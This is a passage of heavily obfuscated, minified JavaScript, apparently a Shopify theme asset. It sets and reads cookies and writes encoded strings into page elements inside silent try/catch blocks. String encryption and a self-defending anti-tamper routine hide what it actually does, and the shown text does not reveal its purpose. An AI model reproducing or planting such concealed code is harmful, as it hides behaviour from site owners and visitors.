_0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDIzOjExOjEwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
